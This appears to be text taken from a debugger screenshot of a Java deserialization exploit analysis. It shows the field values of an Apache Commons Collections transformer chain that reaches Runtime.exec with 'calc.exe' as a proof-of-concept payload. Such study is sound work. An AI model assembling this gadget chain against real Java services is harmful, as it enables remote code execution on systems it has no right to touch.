 iTransformers = {Transformer[5]@600}
0 = {ConstantTransformer@619}
f iConstant = {Class@328} "class java.lang.Runtime" ... Navigate
1 = {InvokerTransformer@620}
f iMethodName = "getMethod"
f iParamTypes = {Class[2]@626}
f iArgs = {Object[2]@627}
2 = {InvokerTransformer@632}
f iMethodName = "invoke"
f iParamTypes = {Class[2]@636}
f iArgs = {Object[2]@637}
3 = {InvokerTransformer@675}
f iMethodName = "exec"
f iParamTypes = {Class[1]@677}
f iArgs = {String[1]@662} ["calc.exe"]
4 = {ConstantTransformer@693}
f iConstant = {Integer@694} 1